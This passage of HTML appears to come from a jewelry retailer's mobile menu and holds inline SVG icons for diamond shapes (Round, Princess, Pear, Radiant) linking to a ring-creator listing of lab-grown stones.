5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Round</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Princess&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--princess">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12V22H12H22V12V2H12H2V12ZM19.8049 2.85366C19.3171 3.14634 17.7805 3.19512 12 3.19512C6.21951 3.19512 4.68293 3.14634 4.19512 2.85366C3.65854 2.53659 4.58537 2.5122 12 2.5122C19.4146 2.5122 20.3415 2.53659 19.8049 2.85366ZM4.87805 4.41463C5.12195 5.12195 5.12195 5.12195 4.41463 4.87805C3.95122 4.70732 3.5122 4.29268 3.19512 3.65854L2.70732 2.70732L3.65854 3.19512C4.29268 3.5122 4.70732 3.95122 4.87805 4.41463ZM20.8049 3.68293C20.4878 4.29268 20.0488 4.73171 19.5854 4.87805C18.878 5.12195 18.878 5.12195 19.122 4.41463C19.3171 3.85366 20.561 2.85366 21.2195 2.73171C21.2439 2.73171 21.0488 3.17073 20.8049 3.68293ZM3.19512 12C3.19512 17.7805 3.14634 19.3171 2.85366 19.8049C2.53659 20.3415 2.5122 19.4146 2.5122 12C2.5122 4.58537 2.53659 3.65854 2.85366 4.19512C3.14634 4.68293 3.19512 6.21951 3.19512 12ZM14 4.09756C12.2927 4.39025 11.7073 4.39025 9.97561 4.09756L7.97561 3.7561H12H16.0244L14 4.09756ZM21.5122 12.0488C21.4878 19.439 21.4634 20.3415 21.1463 19.8049C20.6829 19 20.6098 5.31707 21.0732 4.31707C21.2195 3.97561 21.3902 3.70732 21.439 3.70732C21.4634 3.70732 21.5122 7.46342 21.5122 12.0488ZM8.09756 4.29268C9.09756 4.46342 9.7561 4.68293 9.56098 4.7561C9.14634 4.92683 5.82927 5.43903 5.7561 5.34146C5.73171 5.31707 5.63415 5 5.53659 4.60976C5.34146 3.82927 5.34146 3.82927 8.09756 4.29268ZM18.4634 4.60976C18.3659 5 18.2683 5.31707 18.2439 5.34146C18.1707 5.43903 14.8293 4.90244 14.439 4.7561C14.0976 4.60976 16.7317 4.04878 18.0732 3.97561C18.561 3.95122 18.6098 4.02439 18.4634 4.60976ZM15.122 5.39025C16.6585 5.60976 17.9756 5.95122 18.0732 6.12195C18.1951 6.29268 18.439 7.70732 18.6585 9.26829C19.0488 11.9512 19.0488 12.2927 18.6341 15C18.3902 16.5854 18.0488 17.9756 17.878 18.0732C17.7073 18.1951 16.2927 18.439 14.7317 18.6585C12.0488 19.0488 11.7073 19.0488 9.02439 18.6341C7.43902 18.3902 6.07317 18.122 5.97561 18.0244C5.87805 17.9268 5.60976 16.561 5.36585 14.9756C4.95122 12.2927 4.95122 11.9512 5.34146 9.26829C5.56098 7.70732 5.82927 6.29268 5.92683 6.12195C6.09756 5.85366 10.4878 5 11.878 4.97561C12.1463 4.95122 13.6098 5.14634 15.122 5.39025ZM5.34146 5.7561C5.43902 5.82927 4.92683 9.14634 4.7561 9.56098C4.68293 9.7561 4.46341 9.09756 4.29268 8.09756C3.82927 5.34146 3.82927 5.34146 4.60976 5.53659C5 5.63415 5.31707 5.73171 5.34146 5.7561ZM20.0244 5.82927C19.9756 6.95122 19.4146 9.90244 19.2683 9.68293C19.1951 9.53659 19.0732 8.87805 18.9756 8.21951C18.878 7.53659 18.7561 6.70732 18.6829 6.34146C18.5854 5.85366 18.6585 5.68293 19 5.58537C19.8537 5.36585 20.0488 5.41463 20.0244 5.82927ZM4.09756 14L3.7561 16.0244V12V7.97561L4.09756 9.97561C4.39024 11.7073 4.39024 12.2927 4.09756 14ZM20.2683 12.0488L20.2439 16.0244L19.9024 14.1951C19.6585 12.7561 19.6341 11.9268 19.8537 10.2195C20.0244 9.04878 20.1707 8.09756 20.2195 8.09756C20.2683 8.09756 20.2927 9.87805 20.2683 12.0488ZM5.04878 15.8293C5.12195 16.6098 5.26829 17.4878 5.34146 17.7561C5.41463 18.1707 5.31707 18.3171 4.80488 18.439C4.43902 18.5366 4.09756 18.561 4.02439 18.5122C3.85366 18.3415 4.5122 14.2195 4.70732 14.3171C4.80488 14.3902 4.95122 15.0732 5.04878 15.8293ZM20.0244 18.1951C20.0488 18.561 19.9268 18.6098 19.3902 18.4634C19 18.3659 18.6829 18.2683 18.6585 18.2439C18.561 18.1707 19.0732 14.8537 19.2439 14.439C19.3659 14.122 19.9756 17.0244 20.0244 18.1951ZM8.17073 18.9512C8.92683 19.0488 9.60976 19.1951 9.68293 19.2927C9.78049 19.4878 5.65854 20.1463 5.4878 19.9756C5.43902 19.9024 5.46341 19.561 5.56098 19.1951C5.68293 18.6829 5.82927 18.5854 6.2439 18.6585C6.5122 18.7317 7.39024 18.878 8.17073 18.9512ZM18.439 19.2195C18.5366 19.5854 18.561 19.9024 18.5122 19.9756C18.439 20.0244 17.439 19.9512 16.2927 19.7805C15.1463 19.6098 14.2439 19.4146 14.3415 19.3415C14.439 19.2195 16.9756 18.7317 18 18.6098C18.1707 18.6098 18.3659 18.878 18.439 19.2195ZM4.87805 19.561C4.70732 20.0488 4.29268 20.4878 3.65854 20.8049L2.70732 21.2927L3.19512 20.3171C3.5122 19.7317 3.95122 19.2683 4.36585 19.122C4.7561 18.9756 5.07317 18.8537 5.09756 18.8537C5.12195 18.8293 5.02439 19.1707 4.87805 19.561ZM20.8049 20.3415L21.2927 21.2927L20.3415 20.8049C19.7073 20.4878 19.2927 20.0488 19.122 19.5854C18.878 18.878 18.878 18.878 19.5854 19.122C20.0488 19.2927 20.4878 19.7073 20.8049 20.3415ZM14.1951 19.9268L16.0244 20.2439H12C8.02439 20.2439 8 20.2195 9.68293 19.9268C11.878 19.5366 12.0244 19.5366 14.1951 19.9268ZM19.8049 21.1463C20.3415 21.4634 19.4146 21.4878 12 21.4878C4.58537 21.4878 3.65854 21.4634 4.19512 21.1463C5.09756 20.6341 18.9024 20.6341 19.8049 21.1463Z" fill="#151515"/>
</svg>

</span>
<span>Princess</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Pear&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pear">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3298 2.78392C8.71673 4.85427 6.88758 8.45226 6.26447 12.8342C5.62125 17.196 6.72678 20.0101 9.64135 21.4372C10.6263 21.9196 11.0283 22 12.4956 22C13.963 22 14.365 21.9196 15.3499 21.4372C17.4806 20.392 18.7268 18.4623 18.8876 15.9296C19.1288 12.1709 17.6012 7.18593 15.37 4.45226C14.6464 3.56784 12.7971 2 12.4956 2C12.3951 2 11.8926 2.36181 11.3298 2.78392ZM11.772 4.11055C11.5911 4.77387 11.3901 5.39699 11.2896 5.47739C11.2092 5.57789 10.9278 5.35678 10.6665 4.99497L10.2042 4.35176L11.0886 3.56784C11.5509 3.14573 11.973 2.82412 12.0132 2.86432C12.0534 2.88442 11.9328 3.46734 11.772 4.11055ZM14.3851 3.96985C14.7469 4.37186 14.7469 4.41206 14.3047 5.01508C14.0635 5.33668 13.8022 5.57789 13.7017 5.51759C13.6213 5.47739 13.4403 4.99497 13.3197 4.47236C13.179 3.92965 13.0383 3.32663 12.9579 3.12563C12.8574 2.76382 12.8775 2.76382 13.4202 3.14573C13.7419 3.38693 14.164 3.74874 14.3851 3.96985ZM12.9981 4.83417C13.3398 6.24121 13.3398 6.26131 12.9177 6.68342L12.4956 7.10553L12.0735 6.68342C11.6514 6.26131 11.6514 6.24121 11.9931 4.83417C12.174 4.05025 12.4152 3.40704 12.4956 3.40704C12.576 3.40704 12.8172 4.05025 12.9981 4.83417ZM10.5459 5.53769L11.1087 6.1608L9.68155 6.78392C8.33482 7.36683 8.27452 7.38694 8.49562 6.96482C8.81723 6.36181 9.92276 4.77387 9.94286 4.85427C9.96296 4.89447 10.2444 5.19598 10.5459 5.53769ZM16.2946 6.64322L16.7368 7.40703L15.3298 6.78392L13.9027 6.1608L14.4655 5.51759L15.0082 4.85427L15.4303 5.35678C15.6715 5.63819 16.0534 6.22111 16.2946 6.64322ZM10.6062 8.37186C10.2645 9.55779 9.90266 10.3015 9.25944 11.1256L8.37502 12.2714L8.25442 11.005C8.17402 10.3015 8.11371 9.33668 8.09361 8.83417L8.07351 7.92965L9.54085 7.28643C10.3248 6.94472 11.0082 6.66332 11.0283 6.68342C11.0484 6.72362 10.8675 7.46734 10.6062 8.37186ZM16.0534 7.56784C16.8976 7.90955 16.9177 7.94975 16.8976 8.83417C16.8775 9.33668 16.8172 10.3015 16.7368 11.005L16.6162 12.2714L15.7318 11.1256C15.1288 10.3618 14.7268 9.55779 14.4856 8.67337C14.2846 7.96985 14.0635 7.20603 14.0032 7.00502C13.8826 6.62312 13.9027 6.62312 14.5459 6.90452C14.9077 7.06533 15.5911 7.34673 16.0534 7.56784ZM12.0936 7.46734C12.0936 7.72864 11.0484 9.07538 10.9479 8.95477C10.8675 8.87437 10.9881 8.39196 11.4102 7.04523C11.4705 6.82412 11.5509 6.82412 11.7921 7.02513C11.9529 7.16583 12.0936 7.36683 12.0936 7.46734ZM13.8826 7.98995C14.0233 8.47236 14.0836 8.91457 14.0434 8.95477C13.9429 9.07538 12.8976 7.72864 12.8976 7.48744C12.8976 7.20603 13.3599 6.80402 13.5007 6.96482C13.5811 7.06533 13.7419 7.52764 13.8826 7.98995ZM13.2996 8.87437C13.7017 9.35678 14.1238 9.8794 14.2645 10.0603C14.4052 10.2613 14.8273 11.5075 15.1891 12.8543L15.8725 15.3266L15.37 16.7739L14.8876 18.2211L13.7017 18.7437L12.4956 19.2663L11.2896 18.7437L10.1037 18.2211L9.62125 16.7739L9.11874 15.3266L9.80216 12.8543C10.164 11.5075 10.5861 10.2613 10.7268 10.0603C11.6112 8.93467 12.3951 8.03015 12.4956 8.03015C12.5559 8.03015 12.9177 8.41206 13.2996 8.87437ZM7.83231 11.0653L7.77201 12.2111L7.30969 11.8492L6.84738 11.4673L7.18909 10.2211C7.4906 9.13568 7.571 9.03518 7.7117 9.45729C7.81221 9.69849 7.87251 10.4422 7.83231 11.0653ZM17.6816 11.8291L17.2192 12.2111L17.1589 11.2864C17.1187 10.7638 17.1589 10.0201 17.2393 9.63819L17.38 8.93467L17.762 10.201L18.164 11.4472L17.6816 11.8291ZM9.42025 12.7538C9.19914 13.5779 8.95794 14.2613 8.87753 14.2613C8.79713 14.2613 8.65643 13.9397 8.59613 13.5578C8.47552 12.9548 8.55593 12.7136 9.07854 12.0503C9.44035 11.608 9.74186 11.2462 9.76196 11.2462C9.80216 11.2462 9.64135 11.9296 9.42025 12.7538ZM15.9127 12.0503C16.4353 12.7136 16.5157 12.9548 16.3951 13.5578C16.3348 13.9397 16.1941 14.2613 16.1137 14.2613C16.0333 14.2613 15.7921 13.5779 15.571 12.7538C15.3499 11.9296 15.1891 11.2462 15.2293 11.2462C15.2494 11.2462 15.5509 11.608 15.9127 12.0503ZM7.3901 12.4322L7.87251 12.8141L7.14889 13.6784L6.40517 14.5628L6.52577 13.5779C6.60618 13.0352 6.66648 12.4724 6.66648 12.3317C6.66648 11.9497 6.80718 11.9698 7.3901 12.4322ZM18.3248 12.3317C18.3248 12.4724 18.3851 13.0352 18.4655 13.5779L18.5861 14.5628L17.8625 13.6985L17.1187 12.8141L17.5811 12.4322C18.1037 11.99 18.3248 11.9497 18.3248 12.3317ZM8.43532 14.4824C8.63633 15.3668 8.63633 15.608 8.31472 16.3317L7.95291 17.1357L7.22929 16.1307L6.50567 15.1256L7.20919 14.3015C7.5911 13.8392 7.97301 13.4573 8.05341 13.4573C8.13382 13.4573 8.31472 13.9196 8.43532 14.4824ZM17.7821 14.3015L18.4856 15.1256L17.762 16.1307L17.0383 17.1357L16.6765 16.3317C16.3549 15.608 16.3549 15.3668 16.5559 14.4824C16.6765 13.9196 16.8574 13.4573 16.9378 13.4573C17.0182 13.4573 17.4001 13.8392 17.7821 14.3015ZM7.3499 17.8191C6.88758 18.1608 6.74688 17.9196 6.54588 16.6533L6.40517 15.7688L7.06849 16.6533C7.6916 17.4975 7.7117 17.5578 7.3499 17.8191ZM18.3248 17.2563C18.1238 18 18.0635 18.0603 17.7017 17.8593C17.2393 17.6181 17.2393 17.6382 17.9228 16.6332C18.5057 15.7688 18.6665 16.0302 18.3248 17.2563ZM9.29964 17.1558L9.62125 18.0402L9.03834 17.8392C8.45542 17.6382 8.39512 17.4774 8.59613 16.7136C8.77703 16.0704 8.93784 16.1709 9.29964 17.1558ZM16.3951 16.7136C16.5961 17.4774 16.5358 17.6382 15.9529 17.8392L15.37 18.0402L15.6916 17.1558C16.0534 16.1709 16.2142 16.0704 16.3951 16.7136ZM8.07351 19.1859V19.7889L7.6715 19.2864C7.20919 18.7035 7.16899 18.3417 7.5308 18.2211C7.87251 18.1005 8.07351 18.4623 8.07351 19.1859ZM9.19914 18.3216C9.64135 18.4824 9.96296 18.804 10.2645 19.4271L10.6866 20.2915H9.58105H8.47552V19.6281C8.47552 19.2864 8.41522 18.7839 8.35492 18.5226C8.21422 18.0201 8.29462 18 9.19914 18.3216ZM16.6363 18.5226C16.576 18.7839 16.5157 19.2864 16.5157 19.6281V20.2915H15.4102H14.3047L14.7268 19.407C14.9881 18.8844 15.37 18.4623 15.6916 18.3417C16.5559 17.9799 16.777 18.0402 16.6363 18.5226ZM17.7218 18.5628C17.7218 18.6834 17.5409 19.005 17.3197 19.2864L16.9177 19.7889V19.2462C16.9177 18.9648 16.978 18.5829 17.0383 18.402C17.1589 18.0804 17.7218 18.1809 17.7218 18.5628ZM11.7318 19.407C11.8926 19.5075 11.3499 20.0704 11.0685 20.0905C10.968 20.0905 10.4856 19.1859 10.4856 18.9849C10.4856 18.8844 11.4102 19.206 11.7318 19.407ZM14.2846 19.5678C14.0032 20.1709 13.9429 20.191 13.4202 19.7889C13.0584 19.5075 13.0584 19.4874 13.7218 19.206C14.1037 19.0452 14.4253 18.9447 14.4655 18.9849C14.4856 19.005 14.4052 19.2663 14.2846 19.5678ZM13.2192 20.1709C13.6012 20.4724 13.5811 20.4925 13.0584 21.0352L12.4956 21.598L11.9529 21.0352C11.4102 20.4925 11.3901 20.4724 11.772 20.1709C11.9931 20.0302 12.3147 19.8894 12.4956 19.8894C12.6765 19.8894 12.9981 20.0302 13.2192 20.1709ZM10.6866 20.8744C10.6866 21.2563 10.2846 21.3166 9.74186 21.0151L9.17904 20.7136L9.94286 20.6935C10.3449 20.6935 10.6866 20.7739 10.6866 20.8744ZM15.2494 21.0151C14.7067 21.3166 14.3047 21.2563 14.3047 20.8744C14.3047 20.7739 14.6464 20.6935 15.0685 20.6935L15.8122 20.7136L15.2494 21.0151ZM11.5911 21.2965C11.8725 21.598 11.8926 21.6985 11.6715 21.6985C11.2293 21.6985 10.8273 21.3568 10.968 21.1156C11.1489 20.8342 11.169 20.8342 11.5911 21.2965ZM13.9027 21.4975C13.7419 21.598 13.4805 21.6985 13.3197 21.6985C13.0986 21.6985 13.1187 21.598 13.4001 21.2965C13.6615 20.995 13.8424 20.9548 13.9831 21.0955C14.1439 21.2563 14.1037 21.3769 13.9027 21.4975Z" fill="#151515"/>
</svg>

</span>
<span>Pear</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Radiant&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--radiant">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.26829 3.29268L2 4.58537V12.0244V19.4634L3.29268 20.7317L4.58537 22H12.0244H19.4634L20.7317 20.7073L22 19.4146V11.9756V4.53659L20.7073 3.26829L19.4146 2H11.9756H4.53659L3.26829 3.29268ZM18.0488 3.26829L17.4146 4.07317H12H6.58537L5.97561 3.26829L5.34146 2.48781H12H18.6585L18.0488 3.26829ZM5.4878 3.56098L6.12195 4.36585L5.21951 5.2439L4.31707 6.12195L3.46341 5.41463L2.60976 4.70732L3.58537 3.73171C4.09756 3.17073 4.60976 2.73171 4.70732 2.73171C4.80488 2.73171 5.14634 3.09756 5.4878 3.56098ZM20.4146 3.73171L21.3902 4.70732L20.5366 5.41463L19.6829 6.12195L18.7805 5.2439L17.878 4.36585L18.5122 3.56098C18.8537 3.09756 19.1951 2.73171 19.2927 2.73171C19.3902 2.73171 19.9024 3.17073 20.4146 3.73171ZM10.6829 6.07317C10.561 6.19512 7.29268 6.63415 7.19512 6.53659C7.12195 6.48781 7 6.04878 6.90244 5.58537L6.70732 4.7561L8.70732 5.39025C9.82927 5.73171 10.7073 6.04878 10.6829 6.07317ZM13.7805 5.34146L12 5.95122L10.2439 5.34146L8.46341 4.73171H12H15.5366L13.7805 5.34146ZM17.2683 4.97561C17.1951 5.14634 17.0976 5.60976 17 6C16.878 6.60976 16.7805 6.68293 16.0732 6.56098C15.6341 6.48781 14.8049 6.34146 14.2195 6.2439L13.1463 6.09756L15.1951 5.41463C16.3171 5.02439 17.2683 4.73171 17.2927 4.70732C17.3171 4.68293 17.3171 4.82927 17.2683 4.97561ZM6.56098 6.53659C6.53659 6.56098 6.14634 6.5122 5.70732 6.46342L4.90244 6.34146L5.58537 5.60976L6.26829 4.90244L6.43902 5.70732C6.5122 6.14634 6.58537 6.5122 6.56098 6.53659ZM18.2927 6.43902C17.8537 6.5122 17.4878 6.58537 17.4634 6.56098C17.439 6.53659 17.4878 6.14634 17.5366 5.70732L17.6585 4.90244L18.3902 5.58537L19.0976 6.26829L18.2927 6.43902ZM4.07317 12V17.4146L3.26829 18.0488L2.4878 18.6585V12V5.34146L3.29268 5.95122L4.07317 6.58537V12ZM21.5122 12.0244V18.6585L20.7317 18.0488L19.9268 17.4146L19.8537 12.0976L19.7805 6.7561L20.5854 6.07317C21.0244 5.70732 21.4146 5.41463 21.439 5.41463C21.4878 5.41463 21.5122 8.39024 21.5122 12.0244ZM14.2439 6.7561C15.6098 6.97561 16.7805 7.17073 16.8293 7.21951C16.878 7.26829 17.0488 8.36585 17.2439 9.68293C17.5122 11.7073 17.5122 12.3902 17.2195 14.3902C17.0244 15.6829 16.8293 16.7561 16.8049 16.8049C16.7561 16.8293 15.6585 17.0244 14.3659 17.2195C12.2927 17.5366 11.7073 17.5366 9.63415 17.2195C8.34146 17.0244 7.2439 16.8293 7.19512 16.8049C7.17073 16.7561 6.97561 15.6585 6.78049 14.3659C6.46341 12.2927 6.46341 11.7073 6.78049 9.63415C6.97561 8.34146 7.17073 7.2439 7.21951 7.19512C7.2439 7.14634 8.26829 6.97561 9.46341 6.78049C10.6585 6.60976 11.6585 6.43902 11.7073 6.41463C11.7317 6.41463 12.878 6.56098 14.2439 6.7561ZM6.53659 7.19512C6.63415 7.29268 6.19512 10.561 6.07317 10.6829C6.04878 10.7073 5.73171 9.82927 5.39024 8.70732L4.7561 6.70732L5.58537 6.90244C6.04878 7 6.4878 7.12195 6.53659 7.19512ZM18.6098 8.68293C18.2683 9.80488 17.9512 10.7073 17.9268 10.6829C17.8049 10.561 17.3659 7.29268 17.4634 7.19512C17.5366 7.12195 17.9512 6.97561 18.3902 6.87805C18.8293 6.78049 19.2195 6.68293 19.2195 6.65854C19.2439 6.63415 18.9756 7.56098 18.6098 8.68293ZM5.34146 13.7561L4.73171 15.5366V12V8.46342L5.34146 10.2195L5.95122 12L5.34146 13.7561ZM19.2927 12.0488V15.5366L18.6829 13.8293L18.0732 12.122L18.6098 10.3415C18.9024 9.39024 19.1951 8.58537 19.2439 8.58537C19.2927 8.58537 19.3171 10.1463 19.2927 12.0488ZM6.39024 15.0244C6.53659 15.9512 6.60976 16.7561 6.53659 16.8049C6.4878 16.878 6.04878 17 5.58537 17.0976L4.7561 17.2927L5.39024 15.2927C5.73171 14.1707 6.04878 13.2927 6.07317 13.3171C6.09756 13.3415 6.2439 14.0976 6.39024 15.0244ZM18.7073 15.6585C19.0732 16.7073 19.1707 17.2927 19 17.2439C18.8293 17.1951 18.3902 17.0976 18 17C17.3902 16.878 17.3171 16.7805 17.439 16.0732C17.5122 15.6341 17.6585 14.8049 17.7561 14.1951C17.8537 13.5854 17.9756 13.2927 18.0488 13.5366C18.0976 13.8049 18.3902 14.7561 18.7073 15.6585ZM6.53659 17.7561C6.46341 17.9756 6.39024 18.3659 6.39024 18.6585C6.39024 19.122 6.34146 19.122 5.63415 18.439L4.90244 17.7317L5.58537 17.5854C6.65854 17.3415 6.70732 17.3415 6.53659 17.7561ZM10.1951 17.8293C10.5854 17.9268 10.1951 18.1463 8.70732 18.6098C7.53659 18.9756 6.70732 19.122 6.7561 18.9756C6.80488 18.8293 6.90244 18.3902 6.97561 18.0244C7.12195 17.3659 7.17073 17.3659 8.41463 17.5122C9.09756 17.6098 9.92683 17.7561 10.1951 17.8293ZM17.0244 18.0244C17.0976 18.4146 17.1951 18.8293 17.2439 18.9756C17.2927 19.122 16.4634 18.9756 15.2927 18.6098C14.1707 18.2683 13.2927 17.9512 13.3171 17.9268C13.3902 17.8537 15.8537 17.439 16.439 17.3902C16.7317 17.3659 16.9268 17.6098 17.0244 18.0244ZM18.6585 17.6098C19.122 17.6098 19.122 17.6585 18.4634 18.3415C18.0732 18.7317 17.7561 19.0488 17.7317 19C17.7073 18.9756 17.6098 18.5854 17.5122 18.122C17.3902 17.4634 17.439 17.3415 17.7561 17.4634C17.9756 17.5366 18.3659 17.6098 18.6585 17.6098ZM5.4878 20.439C5.14634 20.9024 4.80488 21.2683 4.70732 21.2683C4.60976 21.2683 4.09756 20.8293 